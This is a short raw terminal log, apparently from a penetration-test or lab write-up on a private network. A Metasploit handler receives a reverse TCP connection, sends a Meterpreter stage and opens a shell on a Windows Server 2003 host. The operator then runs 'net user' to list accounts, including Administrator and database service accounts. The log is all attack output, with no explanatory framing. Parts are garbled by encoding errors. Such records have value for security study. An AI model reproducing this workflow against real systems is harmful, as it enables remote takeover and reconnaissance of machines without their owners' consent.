 Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.31.150:12345
[*] Sending stage (175174 bytes) to 192.168.31.115
[*] Meterpreter session 1 opened (192.168.31.150:12345 -> 192.168.31.115:1033) at 2021-05-01 19:48:05 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 3536 created.
Channel 1 created.
Microsoft Windows [°汾 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\RECYCLER>net user
net user
\\WWW-C4D593E2D2C µœû§-»§
-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_WWW-C4D593E2D2C     IWAM_WWW-C4D593E2D2C     MYSQL_ZKEYS
PhpMyAdmin_ZKEYS         SUPPORT_388945a0
C:\RECYCLER>